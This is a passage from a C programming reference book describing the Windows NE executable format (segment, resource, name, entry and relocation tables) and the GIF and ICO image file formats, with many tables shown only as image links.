

If bit 15 is set, the CS:IP registers point to an initialization procedure called with the value in the AX register equal to the module handle. The initialization procedure must execute a far return to the caller. If the procedure is successful, the value in AX is nonzero. Otherwise, the value in AX is zero. The value in the DS register is set to the library's data segment if SINGLEDATA is set. Otherwise, DS is set to the data segment of the application that loads the library.



The value specified in SS is an index to the module's segment table. The first entry in the segment table corresponds to segment number 1. If SS addresses the automatic data segment and SP is zero, SP is set to the address obtained by adding the size of the automatic data segment to the size of the stack.





37h Specifies additional information about the executable file. It can be one or more of the following values:





#### **Segment Table**

The segment table contains information that describes each segment in an executable file. This information includes the segment length, segment type, and segment-relocation data. The following list summarizes the values found in the segment table (the locations are relative to the beginning of each entry):







06h Specifies the minimum allocation size of the segment, in bytes. A value of zero indicates that the minimum allocation size is 64K.

#### **Resource Table**

The resource table describes and identifies the location of each resource in the executable file. The table has the following form:

WORD rscAlignShift; TYPEINFO rscTypes[]; WORD rscEndTypes; BYTE rscResourceNames[]; BYTE rscEndNames;

Following are the members in the resource table:



#### **Type Information**

The TYPEINFO structure has the following form:


Following are the members in the TYPEINFO structure:





If the high bit of the value in this member is not set, the value represents an offset, in bytes relative to the beginning of the resource table, to a name in the rscResourceNames member.

rtResourceCount Specifies the number of resources of this type in the executable file. rtReserved Reserved.

rtNameInfo Specifies an array of NAMEINFO structures containing information about individual resources.

The rtResourceCount member specifies the number of structures in the array.

#### **Name Information**

The NAMEINFO structure has the following form:

## **794 A to Z of C**

typedef struct \_NAMEINFO { WORD rnOffset; WORD rnLength; WORD rnFlags; WORD rnID; WORD rnHandle; WORD rnUsage; } NAMEINFO;

Following are the members in the NAMEINFO structure:

rnOffset Specifies an offset to the contents of the resource data (relative to the beginning of the file). The offset is in terms of alignment units specified by the rscAlignShift member at the beginning of the resource table.

rnLength Specifies the resource length, in bytes.

rnFlags Specifies whether the resource is fixed, preloaded, or shareable. This member can be one or more of the following values:



rnID Specifies or points to the resource identifier. If the identifier is an integer, the high bit is set (8000h). Otherwise, it is an offset to a resource string, relative to the beginning of the resource table.

rnHandle Reserved. rnUsage Reserved.

#### **Resident-Name Table**

The resident-name table contains strings that identify exported functions in the executable file. As the name implies, these strings are resident in system memory and are never discarded. The resident-name strings are case-sensitive and are not null-terminated. The following list summarizes the values found in the resident-name table (the locations are relative to the beginning of each entry):



The first string in the resident-name table is the module name.

#### **Module-Reference Table**

The module-reference table contains offsets for module names stored in the imported-name table. Each entry in this table is 2 bytes long.

#### **Imported-Name Table**

The imported-name table contains the names of modules that the executable file imports. Each entry contains two parts: a single byte that specifies the length of the string and the string itself. The strings in this table are not null-terminated.

#### **Entry Table**

The entry table contains bundles of entry points from the executable file (the linker generates each bundle). The numbering system for these ordinal values is 1-based--that is, the ordinal value corresponding to the first entry point is 1. The linker generates the densest possible bundles under the restriction that it cannot reorder the entry points. This restriction is necessary because other executable files may refer to entry points within a given bundle by their ordinal values. The entry-table data is organized by bundle, each of which begins with a 2-byte header. The first byte of the header specifies the number of entries in the bundle (a value of 00h designates the end of the table). The second byte specifies whether the corresponding segment is movable or fixed. If the value in this byte is 0FFh, the segment is movable. If the value in this byte is 0FEh, the entry does not refer to a segment but refers, instead, to a constant defined within the module. If the value in this byte is neither 0FFh nor 0FEh, it is a segment index.

For movable segments, each entry consists of 6 bytes and has the following form:





For fixed segments, each entry consists of 3 bytes and has the following form:





### **Nonresident-Name Table**

01h Specifies an offset.

The nonresident-name table contains strings that identify exported functions in the executable file. As the name implies, these strings are not always resident in system memory and are discardable. The nonresident-name strings are case-sensitive; they are not null-terminated. The following list summarizes the values found in the nonresident-name table (the specified locations are relative to the beginning of each entry):



The first name that appears in the nonresident-name table is the module description string (which was specified in the module-definition file).

#### **Code Segments and Relocation Data**

Code and data segments follow the Windows header. Some of the code segments may contain calls to functions in other segments and may, therefore, require relocation data to resolve those references. This relocation data is stored in a relocation table that appears immediately after the code or data in the segment. The first 2 bytes in this table specify the number of relocation items the table contains. A relocation item is a collection of bytes specifying the following information:



Each relocation item contains 8 bytes of data, the first byte of which specifies one of the following relocation-address types:



The second byte specifies one of the following relocation types:



The third and fourth bytes specify the offset of the relocation item within the segment. If the relocation type is imported ordinal, the fifth and sixth bytes specify an index to a module's reference table and the seventh and eighth bytes specify a function ordinal value. If the relocation type is imported name, the fifth and sixth bytes specify an index to a module's reference table and the seventh and eighth bytes specify an offset to an importedname table. If the relocation type is internal reference and the segment is fixed, the fifth byte specifies the segment number, the sixth byte is zero, and the seventh and eighth bytes specify an offset to the segment. If the relocation type is internal reference and the segment is movable, the fifth byte specifies 0FFh, the sixth byte is zero; and the seventh and eighth bytes specify an ordinal value found in the segment's entry table.

# **72.9 GIF**

The Graphics Interchange Format (tm) was created by Compuserve Inc. as a standard for the storage and transmission of raster-based graphics information, i.e. images. A GIF file may contain several images, which are to be displayed overlapping and without any delay betwenn the images. The image data itself is compressed using a LZW scheme. Please note that the LZW algorithm is patented by UniSys and that since Jan.1995 royalties to Compuserve are due for every software that implements GIF images. The GIF file consists of a global GIF header, one or more image blocks and optionally some GIF extensions.



The global color map immediately follows the screen descriptor and has the size (2\*\*BitsPerPixel), and has the RGB colors for each color index. 0 is none, 255 is full intensity. The bytes are stored in the following format :



After the first picture, there may be more pictures attached in the file whic overlay the first picture or parts of the first picture. The Image Descriptor defines the actual placement and extents of the following image within the space defined in the Screen Descriptor. Each Image Descriptor is introduced by an image separator character. The role of the Image Separator is simply to provide a synchronization character to introduce an Image Descriptor, the image separator is defined as ",", 02Ch, Any characters encountered between the end of a previous image and the image separator character are to be ignored.

The format of the Image descriptor looks like this :



To provide for some possibility of an extension of the GIF files, a special extension block introducer can be added after the GIF data block. The block has the following structure :



# **72.10 ICO**

An icon-resource file contains image data for icons used by Windows applications. The file consists of an icon directory identifying the number and types of icon images in the file, plus one or more icon images. The default filename extension for an icon-resource file is .ICO.

#### **Icon Directory**

Each icon-resource file starts with an icon directory. The icon directory, defined as an ICONDIR structure, specifies the number of icons in the resource and the dimensions and color format of each icon image. The ICONDIR structure has the following form:



Following are the members in the ICONDIR structure:



The ICONDIRENTRY structure specifies the dimensions and color format for an icon. The structure has the following form:



# **800 A to Z of C**

